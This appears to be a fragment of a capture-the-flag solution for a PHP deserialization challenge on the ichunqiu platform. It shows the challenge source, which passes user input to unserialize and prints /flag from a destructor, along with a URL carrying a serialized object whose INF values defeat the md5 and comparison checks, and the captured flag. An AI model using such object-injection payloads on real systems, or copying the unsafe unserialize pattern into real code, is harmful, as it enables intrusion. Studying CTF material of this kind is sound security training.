 不安全 | eci-2zec04gbl0orhfpeypc8.cloudeci1.ichunqiu.com/?trick=O:5:"trick":2:{s:6:"trick1";d:INF;s:6:"trick2";d:INF;}
应用 安全 红队 vps
<?php
class trick{
    public $trick1;
    public $trick2;
    public function __destruct(){
        $this->trick1 = (string)$this->trick1;
        if(strlen($this->trick1) > 5 || strlen($this->trick2) > 5){
            die("你太长了");
        }
        if($this->trick1 !== $this->trick2 && md5($this->trick1) === md5($this->trick2) && $this->trick1 != $this->trick2){
            echo file_get_contents("/flag");
        }
    }
}
highlight_file(__FILE__);
unserialize($_GET['trick']); flag{55d53483-4f0c-4304-8d34-2c1ea4c5bab8}